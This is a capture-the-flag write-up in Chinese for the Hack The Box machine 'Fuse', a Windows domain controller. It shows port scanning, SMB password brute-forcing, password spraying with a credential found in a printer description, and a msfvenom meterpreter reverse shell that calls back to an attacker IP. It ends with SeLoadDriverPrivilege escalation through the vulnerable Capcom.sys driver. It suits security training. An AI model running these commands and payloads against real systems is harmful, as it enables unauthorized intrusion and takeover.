信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.193 | TCP:53, 80, 88, 135, 139, 389, 445, 464, 593, 636, 3268, 3269, 5985, 9389, 49666, 49667, 49675, 49676, 49680, 49698 |
$ nmap -p- 10.10.10.193 --min-rate 1000 -sC -sVS
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-27 08:20:24Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows
smb && printer打印机

$ crackmapexec smb 10.10.10.193
$ curl http://10.10.10.193

# echo '10.10.10.193 fuse.fabricorp.local fabricorp.local' >> /etc/hosts

获取用户名保存字典
pmerton
tlavel
sthompson
bhult
administrator
根据网页创建密码字典
$ cewl http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers > password
$ hydra -L username -P password 10.10.10.193 smb -t 100

[445][smb] host: 10.10.10.193 login: tlavel password: Fabricorp01
[445][smb] host: 10.10.10.193 login: bhult password: Fabricorp01
$ smbclient -U bhult -L \\10.10.10.193
提示必须修改密码
# smbpasswd -r 10.10.10.193 bhult
修改密码:whoami@123!!
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bhult on 10.10.10.193.
$ rpcclient -U bhult%$whoami@123!! 10.10.10.193
rpcclient $> querydispinfo
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x109c RID: 0x1db2 acb: 0x00000210 Account: astein Name: (null) Desc: (null)
index: 0x1099 RID: 0x1bbd acb: 0x00020010 Account: bhult Name: (null) Desc: (null)
index: 0x1092 RID: 0x451 acb: 0x00020010 Account: bnielson Name: (null) Desc: (null)
index: 0x109a RID: 0x1bbe acb: 0x00000211 Account: dandrews Name: (null) Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x109d RID: 0x1db3 acb: 0x00000210 Account: dmuir Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x109b RID: 0x1db1 acb: 0x00000210 Account: mberbatov Name: (null) Desc: (null)
index: 0x1096 RID: 0x643 acb: 0x00000210 Account: pmerton Name: (null) Desc: (null)
index: 0x1094 RID: 0x641 acb: 0x00000210 Account: sthompson Name: (null) Desc: (null)
index: 0x1091 RID: 0x450 acb: 0x00000210 Account: svc-print Name: (null) Desc: (null)
index: 0x1098 RID: 0x645 acb: 0x00000210 Account: svc-scan Name: (null) Desc: (null)
index: 0x1095 RID: 0x642 acb: 0x00020010 Account: tlavel Name: (null) Desc: (null)
https://github.com/ropnop/windapsearch
或者用windapsearch.py搜索用户
将用户名加入username字典
枚举打印机
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
使用打印机提供的密码爆破其他用户rpc服务
$ crackmapexec winrm 10.10.10.193 -u username -p '$fab@s3Rv1ce$1' --continue-on-success

username:svc-print password:$fab@s3Rv1ce$1

$ evil-winrm -u svc-print -p '$fab@s3Rv1ce$1' -i 10.10.10.193
User.txt
2b8de354178a4e459233b58829b3dcb3
权限提升 & SeLoadDriverPrivilege
*Evil-WinRM* PS C:\Users\svc-print\Documents> whoami /priv

到目前为止,我们知道我们有能力加载驱动程序。然而,快速搜索此利用向量会发现一篇来自 Tarlogic Security (https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/)的帖子,展示了如何加载一个易受攻击的驱动程序,这可以被利用来获得远程代码执行(RCE)。该帖子还提到,在最新的 Windows 10 或 Windows Server 2016 版本中,此向量不再可被利用。
从 Windows 10 版本 1803 开始,NTLoadDriver 似乎禁止引用 HKEY_CURRENT_USER 下的注册表键。在 Windows Server 2019 上也无法利用该漏洞。然而,回顾我们的 Nmap 扫描结果,我们看到该机器是 Windows Server 2016,OS Build 14393。在这个构建版本中,使用 SeLoadDriver 权限进行权限提升仍然是可能的。
*Evil-WinRM* PS C:\Users\svc-print\Documents> get-item 'hklm:\SOFTWARE\Microsoft\Windows Defender\Real-Time Protection\'

Windows Defender 在机器上未启用,因此我们不需要担心任何规避措施。
获取稳定会话

$ msfvenom --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.16.24 LPORT=10032 -f exe > /tmp/reverse.exe
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
msf6 exploit(multi/handler) > set LPORT 10032
msf6 exploit(multi/handler) > exploit -j
*Evil-WinRM* PS C:\Users\svc-print\Documents> upload ../../../../../tmp/reverse.exe c:\\TEMP\\reverse.exe
*Evil-WinRM* PS C:\Users\svc-print\Documents> c:\\TEMP\\reverse.exe
https://github.com/k4sth4/SeLoadDriverPrivilege
*Evil-WinRM* PS C:\TEMP> upload ./../../../../tmp/SeLoadDriverPrivilege/eoploaddriver_x64.exe c:\\Temp\\eoploaddriver_x64.exe
*Evil-WinRM* PS C:\TEMP> upload ./../../../../tmp/SeLoadDriverPrivilege/ExploitCapcom.exe c:\\Temp\\ExploitCapcom.exe
*Evil-WinRM* PS C:\TEMP> upload ./../../../../tmp/SeLoadDriverPrivilege/Capcom.sys c:\\Temp\\Capcom.sys
*Evil-WinRM* PS C:\TEMP> .\eoploaddriver_x64.exe System\\CurrentControlSet\\dfserv C:\\Temp\\Capcom.sys
*Evil-WinRM* PS C:\TEMP> .\ExploitCapcom.exe LOAD C:\\Temp\Capcom.sys
*Evil-WinRM* PS C:\TEMP> .\ExploitCapcom.exe EXPLOIT whoami

返回msf
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
msf6 exploit(multi/handler) > set LPORT 10032
msf6 exploit(multi/handler) > exploit -j
*Evil-WinRM* PS C:\Users\svc-print\Documents> upload ../../../../../tmp/reverse.exe c:\\TEMP\\reverse.exe
*Evil-WinRM* PS C:\TEMP> .\ExploitCapcom.exe EXPLOIT "c:\\TEMP\\reverse.exe"

Root.txt
608bf78beeccbbc4f3069a2f8d5095e5























 5016
5016

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








